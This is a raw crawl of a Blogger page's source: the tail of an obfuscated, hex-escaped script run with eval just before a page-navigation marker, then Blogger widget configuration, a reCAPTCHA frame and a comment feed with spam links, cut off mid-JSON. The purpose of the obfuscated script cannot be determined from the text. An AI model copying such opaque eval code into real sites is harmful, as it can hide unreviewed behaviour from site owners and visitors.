\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_7DB31eOB4p6RPY-xBLK3eJ_oRA:1768504134230';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html', 'canonicalUrl': 'http://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html', 'homepageUrl': 'https://www.guntara.com/', 'searchUrl': 'https://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'https://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/724519608028987453/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '724519608028987453', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s72-c/perang+dunia+teknologi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg', 'pageName': 'Kemajuan Teknologi Mengubah Gaya Berperang', 'pageTitle': 'Guntara.com: Kemajuan Teknologi Mengubah Gaya Berperang', 'metaDescription': 'Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kemajuan Teknologi Mengubah Gaya Berperang', 'description': 'Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg', 'url': 'https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 724519608028987453}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IqEP_OI5d4euskXM8DKIIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504139797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110027250847628545705_1768504134744&_=1768504134745
body_size: 1812
content:
// API callback
jQuery1110027250847628545705_1768504134744({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$t